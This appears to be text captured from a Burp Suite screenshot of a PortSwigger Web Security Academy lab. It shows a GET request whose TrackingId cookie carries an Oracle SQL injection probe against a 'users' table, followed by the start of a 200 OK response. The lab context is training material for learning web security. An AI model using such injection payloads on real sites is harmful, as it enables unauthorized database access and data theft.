 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ae000b204d8395981bd5cd70081000e.web-security-aca
demy.net
3 Cookie: TrackingId=zzrOvyRKNB2ceaDG' || (SELECT
'' FROM users WHERE rownum=1) || '; session=
LGy5yCe2a16BBQ1GrYOasCoK71sVmle3
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5329
5
6 <!DOCTYPE html>
7 <html>